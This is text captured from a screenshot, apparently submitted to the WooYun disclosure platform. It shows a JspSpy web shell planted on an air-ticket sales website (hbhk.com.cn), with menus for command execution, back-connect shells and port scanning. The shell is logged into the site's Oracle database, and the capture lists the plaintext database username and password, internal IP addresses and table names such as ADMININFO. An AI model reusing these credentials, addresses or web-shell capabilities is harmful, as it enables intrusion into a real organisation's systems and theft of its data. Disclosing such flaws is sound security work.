 www.hbhk.com.cn/AirTicketSale/ 百度
www.hbhk.com.cn (10.115.0.13) | copy JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: hbhk PWD: airhbhk DataBase: Oracle Connect
Version : Oracle , Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Producti
on With the Partitioning, Real Application Clusters, Automatic Storage Management, OLAP
, Data Mining and Real Application Testing options
URL : jdbc:oracle:thin:@10.115.0.9:1521:HBHKDB1
Catalog : null
UserName : HBHK
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from user_tables
Query Export Export To File
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS PCT_INCRE
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER
ADMININFO AIRHBDB VALID 10 1 255 65536 1048576 1 2147483645
AIRCITY AIRHBDB VALID 10 1 255 65536 1048576 1 2147483645
AIRCNYQDB AIRHBDB VALID 10 1 255 65536 1048576 1 2147483645
AIRDIS AIRHBDB VALID 10 1 255 65536 1048576 1 2147483645
AIRDISGROUP AIRHBDB VALID 10 1 255 65536 1048576 1 2147483645
www.wooyun.org